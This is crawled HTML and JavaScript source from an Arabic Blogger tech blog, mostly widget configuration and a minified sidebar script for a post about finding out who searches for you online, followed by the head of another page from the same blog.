function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(n)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(n.stickySidebar[0],function(i){return function(){i.onScroll(i)}}(n))})}function a(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return void 0===t&&(t=i.width()),t}var n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,function(t,o){e(t,o)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+t.namespace,function(t,o){return function(a){e(t,o)&&i(this).unbind(a)}}(t,o)),i(window).on("resize."+t.namespace,function(t,o){return function(a){e(t,o)&&i(this).unbind(a)}}(t,o)))}(t,this),this}}(jQuery);

//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6pS7k8XHXICv8F3tsBRZfu72hvMg:1764959995568';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2696769783175979565','//www.shbaah.com/2015/09/google-alert.html','2696769783175979565');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2696769783175979565', 'title': '\u0627\u0644\u0634\u0628\u062d \u0644\u0644\u0645\u0639\u0644\u0648\u0645\u064a\u0627\u062a', 'url': 'https://www.shbaah.com/2015/09/google-alert.html', 'canonicalUrl': 'https://www.shbaah.com/2015/09/google-alert.html', 'homepageUrl': 'https://www.shbaah.com/', 'searchUrl': 'https://www.shbaah.com/search', 'canonicalHomepageUrl': 'https://www.shbaah.com/', 'blogspotFaviconUrl': 'https://www.shbaah.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-47482168-2', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0634\u0628\u062d \u0644\u0644\u0645\u0639\u0644\u0648\u0645\u064a\u0627\u062a - Atom\x22 href\x3d\x22https://www.shbaah.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0627\u0644\u0634\u0628\u062d \u0644\u0644\u0645\u0639\u0644\u0648\u0645\u064a\u0627\u062a - RSS\x22 href\x3d\x22https://www.shbaah.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0634\u0628\u062d \u0644\u0644\u0645\u0639\u0644\u0648\u0645\u064a\u0627\u062a - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2696769783175979565/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0634\u0628\u062d \u0644\u0644\u0645\u0639\u0644\u0648\u0645\u064a\u0627\u062a - Atom\x22 href\x3d\x22https://www.shbaah.com/feeds/6519260866543647128/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2321588011885076', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/d308f4d28acbd8a8', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0645\u0632\u064a\u062f', 'pageType': 'item', 'postId': '6519260866543647128', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQJqOJQusmJarSomzMa5tjZoe05OjRVcNbPhP8WBCgD8wGtL8SQiYziPDhZxitIdaecTVz8V8ykXdNDRgYju2ItvmqrjgFETLvxQybIV_SDQkKTGnsqeDvdKsCikjnlQ-rtimYa_KakH1_/s72-c/1.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQJqOJQusmJarSomzMa5tjZoe05OjRVcNbPhP8WBCgD8wGtL8SQiYziPDhZxitIdaecTVz8V8ykXdNDRgYju2ItvmqrjgFETLvxQybIV_SDQkKTGnsqeDvdKsCikjnlQ-rtimYa_KakH1_/s400/1.JPG', 'pageName': '\u0627\u0639\u0631\u0641 \u0645\u0646 \u064a\u0628\u062d\u062b \u0639\u0646\u0643 \u0639\u0628\u0631 \u0627\u0644\u0627\u0646\u062a\u0631\u0646\u062a', 'pageTitle': '\u0627\u0644\u0634\u0628\u062d \u0644\u0644\u0645\u0639\u0644\u0648\u0645\u064a\u0627\u062a: \u0627\u0639\u0631\u0641 \u0645\u0646 \u064a\u0628\u062d\u062b \u0639\u0646\u0643 \u0639\u0628\u0631 \u0627\u0644\u0627\u0646\u062a\u0631\u0646\u062a', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0627\u0639\u0631\u0641 \u0645\u0646 \u064a\u0628\u062d\u062b \u0639\u0646\u0643 \u0639\u0628\u0631 \u0627\u0644\u0627\u0646\u062a\u0631\u0646\u062a', 'description': '\u0645\u062f\u0648\u0646\u0629 \u062a\u0647\u062a\u0645 \u0628\u0643\u0644 \u0645\u0627 \u0647\u0648 \u062c\u062f\u064a\u062f\u060c \u0634\u0631\u0648\u062d\u0627\u062a\u060c \u0623\u062e\u0628\u0627\u0631\u060c \u062d\u0644\u0642\u0627\u062a \u062d\u0635\u0631\u064a\u0629\u060c \u062f\u0631\u0648\u0633 \u0645\u0645\u064a\u0632\u0629', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQJqOJQusmJarSomzMa5tjZoe05OjRVcNbPhP8WBCgD8wGtL8SQiYziPDhZxitIdaecTVz8V8ykXdNDRgYju2ItvmqrjgFETLvxQybIV_SDQkKTGnsqeDvdKsCikjnlQ-rtimYa_KakH1_/s400/1.JPG', 'url': 'https://www.shbaah.com/2015/09/google-alert.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6519260866543647128}}, {'name': 'widgets', 'data': [{'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0639\u0644\u0648\u064a\u0629', 'type': 'LinkList', 'sectionId': 'TMenu', 'id': 'LinkList102'}, {'title': '\u0627\u0644\u0623\u0632\u0631\u0627\u0631 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a\u0629', 'type': 'LinkList', 'sectionId': 'Social', 'id': 'LinkList103'}, {'title': '\u0627\u0644\u0634\u0628\u062d \u0644\u0644\u0645\u0639\u0644\u0648\u0645\u064a\u0627\u062a (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'Logo', 'id': 'Header1'}, {'title': '\u0645\u0633\u0627\u062d\u0629 \u0627\u0639\u0644\u0627\u0646\u064a\u0629', 'type': 'HTML', 'sectionId': 'HeadAds', 'id': 'HTML1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'Main-Menu', 'id': 'LinkList101'}, {'title': '\u0627\u0644\u0642\u0633\u0645 \u0627\u0644\u0623\u0648\u0644', 'type': 'Label', 'sectionId': 'Top-Qesm', 'id': 'Label2'}, {'title': '\u0627\u0644\u0642\u0633\u0645 \u0627\u0644\u062b\u0627\u0646\u064a', 'type': 'Label', 'sectionId': 'Top-Qesm', 'id': 'Label3'}, {'title': '\u0627\u0644\u0642\u0633\u0645 \u0627\u0644\u062b\u0627\u0644\u062b', 'type': 'Label', 'sectionId': 'Top-Qesm', 'id': 'Label4'}, {'title': '\u0622\u062e\u0631 \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639', 'type': 'HTML', 'sectionId': 'Recent', 'id': 'HTML108'}, {'title': '\u0627\u0644\u0633\u0644\u0627\u064a\u062f\u0631 \u0627\u0644\u0631\u0626\u064a\u0633\u064a', 'type': 'HTML', 'sectionId': 'Main-Slider', 'id': 'HTML107'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0642\u0628\u0644 \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639 \u0644\u0644\u0647\u0627\u062a\u0641', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML109'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0641\u064a \u0623\u0648\u0644 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML101'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0641\u064a \u0648\u0633\u0637 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML102'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0628\u0639\u062f \u0641\u0627\u0635\u0644 \u0627\u0644\u0645\u0632\u064a\u062f', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML103'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0641\u064a \u0622\u062e\u0631 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML104'}, {'title': '\u0642\u0627\u0626\u0645\u0629 \u062a\u0633\u0645\u064a\u0627\u062a \u0644\u0644\u0647\u0627\u062a\u0641', 'type': 'Label', 'sectionId': 'main', 'id': 'Label101'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '6519260866543647128', 'title': '\u0627\u0639\u0631\u0641 \u0645\u0646 \u064a\u0628\u062d\u062b \u0639\u0646\u0643 \u0639\u0628\u0631 \u0627\u0644\u0627\u0646\u062a\u0631\u0646\u062a', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQJqOJQusmJarSomzMa5tjZoe05OjRVcNbPhP8WBCgD8wGtL8SQiYziPDhZxitIdaecTVz8V8ykXdNDRgYju2ItvmqrjgFETLvxQybIV_SDQkKTGnsqeDvdKsCikjnlQ-rtimYa_KakH1_/s400/1.JPG', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': '\u0627\u0644\u0643\u0640\u0640\u0627\u062a\u0640\u0640\u0628'}, {'name': 'timestamp', 'label': '\u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0646\u0634\u0631'}, {'name': 'comments', 'label': '\u0627\u0644\u062a\u0639\u0644\u064a\u0642\u0627\u062a'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': '\u0627\u0644\u0623\u0642\u0633\u0627\u0645'}]}], 'allBylineItems': [{'name': 'author', 'label': '\u0627\u0644\u0643\u0640\u0640\u0627\u062a\u0640\u0640\u0628'}, {'name': 'timestamp', 'label': '\u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0646\u0634\u0631'}, {'name': 'comments', 'label': '\u0627\u0644\u062a\u0639\u0644\u064a\u0642\u0627\u062a'}, {'name': 'icons', 'label': ''}, {'name': 'labels', 'label': '\u0627\u0644\u0623\u0642\u0633\u0627\u0645'}]}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0628\u0639\u062f \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639 \u0644\u0644\u0647\u0627\u062a\u0641', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML110'}, {'title': '\u0639\u062f\u062f \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML105'}, {'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'type': 'ContactForm', 'sectionId': 'main', 'id': 'ContactForm1'}, {'title': '', 'type': 'HTML', 'sectionId': 'SideTop', 'id': 'HTML3'}, {'title': '', 'type': 'HTML', 'sectionId': 'SideTop', 'id': 'HTML4'}, {'title': '\u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0627\u062a \u0627\u0644\u0634\u0627\u0626\u0639\u0629', 'type': 'PopularPosts', 'sectionId': 'Tab1', 'id': 'PopularPosts1', 'posts': [{'title': '\u0627\u0644\u0627\u0646 \u064a\u0645\u0643\u0646\u0643 \u062a\u0634\u063a\u064a\u0644 \u0623\u0644\u0639\u0627\u0628 PlayStation 2 \u0639\u0644\u0649 \u0647\u0648\u0627\u062a\u0641 \u0627\u0644\u0623\u0646\u062f\u0631\u0648\u064a\u062f \u0645\u0639 \u0647\u0630\u0627 \u0627\u0644\u062a\u0637\u0628\u064a\u0642 \u0627\u0644\u0631\u0627\u0626\u0639', 'id': '201730711898646070'}, {'title': '\u0642\u0645 \u0628\u062a\u062d\u0648\u064a\u0644 \u0627\u0644\u062c\u0647\u0627\u0632 \u0627\u0644\u062e\u0627\u0635 \u0628\u0643 \u0625\u0644\u0649 \u0634\u0643\u0644 \u0623\u0646\u062f\u0631\u0648\u064a\u062f M \u0627\u0644\u062c\u062f\u064a\u062f', 'id': '3727438688920814255'}, {'title': '\u0646\u0633\u064a\u062a \u0643\u0644\u0645\u0629 \u0627\u0644\u0633\u0631 \u0644\u0644\u0645\u0631\u0648\u0631 \u0627\u0644\u0649 \u0627\u0644\u0631\u0627\u0648\u062a\u0631 \u0627\u0644\u062e\u0627\u0635 \u0628\u0643 \u061f \u0625\u0644\u064a\u0643 \u0647\u0630\u0647 \u0627\u0644\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u064a \u062a\u0633\u0627\u0639\u062f\u0643 \u0644\u062d\u0644 \u0627\u0644\u0645\u0634\u0643\u0644\u0629', 'id': '7285329021548024014'}, {'title': '\u062a\u0637\u0628\u064a\u0642 profile visitors for facebook \u0644\u0645\u0639\u0631\u0641\u0629 \u0645\u0646 \u064a\u0632\u0648\u0631 \u062d\u0633\u0627\u0628\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633 \u0628\u0648\u0643', 'id': '282215989165264528'}, {'title': '\u0645\u0648\u0642\u0639\u064a\u0646 \u064a\u0645\u0643\u0646\u0643 \u062a\u0635\u0641\u062d\u0647\u0645 \u0628\u062f\u0648\u0646 \u0625\u0646\u062a\u0631\u0646\u062a', 'id': '6716449754084548133'}, {'title': '\u0642\u0645 \u0628\u0634\u0631\u0627\u0621 \u0623\u0649 \u0634\u0626 \u062a\u0631\u064a\u062f\u0647 \u0639\u0644\u0649 \u0627\u0644\u0625\u0646\u062a\u0631\u0646\u062a \u0628\u0643\u0648\u0628\u0648\u0646 \u062a\u062e\u0641\u064a\u0636', 'id': '2075818943549614391'}, {'title': '\u0645\u0645\u064a\u0632\u0627\u062a \u0627\u0644\u0625\u0635\u062f\u0627\u0631 \u0627\u0644\u062c\u062f\u064a\u062f \u0645\u0646 \u0646\u0638\u0627\u0645 \u0627\u0644\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0623\u0646\u062f\u0631\u0648\u064a\u062f \x22 Marshmallow 6.0 \x22', 'id': '1108616793399817650'}, {'title': '\u0645\u0648\u0642\u0639 \u0644\u062a\u062d\u0648\u064a\u0644 \u0627\u0644\u062e\u0637 \u0627\u0644\u0639\u0627\u062f\u0649 \u0625\u0644\u0649 \u062e\u0637\u0648\u0637 \u0645\u0632\u062e\u0631\u0641\u0629 \u0648\u0627\u0644\u0643\u062a\u0627\u0628\u0629 \u0628\u0647\u0627 \u0639\u0644\u0649 \u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u0649', 'id': '5360771310556459374'}, {'title': '\u0627\u0635\u0646\u0639 \u0635\u0648\u0631 \u062c\u0648\u0627\u0632 \u0633\u0641\u0631\u0643 \u0628\u0646\u0641\u0633\u0643', 'id': '5840661143017144851'}, {'title': '\u062a\u0637\u0628\u064a\u0642 droidsheep \u0627\u0644\u062e\u0637\u064a\u0631 \u0644\u0645\u0639\u0631\u0641\u0629 \u0623\u064a \u062d\u0633\u0627\u0628\u0627\u062a \u0639\u0644\u0649 \u0634\u0628\u0643\u0629 \u0627\u0644\u0625\u0646\u062a\u0631\u0646\u062a ', 'id': '5247899276652443221'}]}, {'title': '\u0627\u0644\u062a\u0633\u0645\u064a\u0627\u062a', 'type': 'Label', 'sectionId': 'Tab2', 'id': 'Label1'}, {'title': '\u0623\u0631\u0634\u064a\u0641 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'BlogArchive', 'sectionId': 'Tab3', 'id': 'BlogArchive1'}, {'title': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0645\u0645\u064a\u0632\u0629', 'type': 'FeaturedPost', 'sectionId': 'sidebar', 'id': 'FeaturedPost1', 'postId': '9182071222242725763'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML5'}, {'title': '\u0628\u0631\u0627\u0645\u062c', 'type': 'HTML', 'sectionId': 'BSlider', 'id': 'HTML106'}, {'title': '\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0641\u0648\u062a\u0631', 'type': 'LinkList', 'sectionId': 'footer', 'id': 'LinkList107'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList102', 'TMenu', document.getElementById('LinkList102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList103', 'Social', document.getElementById('LinkList103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'Logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'HeadAds', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList101', 'Main-Menu', document.getElementById('LinkList101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Top-Qesm', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Top-Qesm', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'Top-Qesm', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML108', 'Recent', document.getElementById('HTML108'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML107', 'Main-Slider', document.getElementById('HTML107'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML109', 'main', document.getElementById('HTML109'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'main', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML102', 'main', document.getElementById('HTML102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'main', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'main', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label101', 'main', document.getElementById('Label101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/703368481-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML110', 'main', document.getElementById('HTML110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'main', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'main', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'blogId': '2696769783175979565', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY7wEhW8Ssb6Gpt44CKoDtW3IXRR8A:1764959995569', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'SideTop', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'SideTop', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'Tab1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Tab2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'Tab3', document.getElementById('BlogArchive1'), {'languageDirection': 'rtl', 'loadingMessage': '\u200f\u062c\u0627\u0631\u064d \u0627\u0644\u062a\u062d\u0645\u064a\u0644\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'BSlider', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList107', 'footer', document.getElementById('LinkList107'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shbaah.com/2015/09/Google-AdSense.html
body_size: 103724
content:
<!DOCTYPE html>
<html dir='rtl' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='' name='description'/>
<meta content='' property='og:description'/>
<meta content='' property='og:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='' name='twitter:description'/>
<meta content='' name='twitter:image'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='' name='theme-color'/>
<!-- Windows Phone -->
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.shbaah.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.shbaah.com/2015/09/Google-AdSense.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="الشبح للمعلوميات - Atom" href="https://www.shbaah.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="الشبح للمعلوميات - RSS" href="https://www.shbaah.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="الشبح للمعلوميات - Atom" href="https://www.blogger.com/feeds/2696769783175979565/posts/default" />

<link rel="alternate" type="application/atom+xml" title="الشبح للمعلوميات - Atom" href="https://www.shbaah.com/feeds/722601469218742206/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
